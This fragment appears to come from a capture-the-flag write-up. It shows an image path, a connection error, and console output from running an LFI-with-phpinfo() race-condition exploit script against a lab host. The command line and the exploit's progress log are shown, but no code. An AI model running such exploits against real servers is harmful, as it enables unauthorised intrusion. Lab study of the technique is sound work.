 ConnectionRefusedError: [Errno 111] Connection refused
→ Poison python3 she.py 10.10.10.84 80 100
Reminder: Make sure the LFI target URL is correctly set inside setup()
LFI With PHPInfo() - Automated Exploitation
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Preparing payload and measuring offset...
Found tmp_name at offset 112881
[*] Launching thread pool with 100 workers...
Attempts: 516 / 1000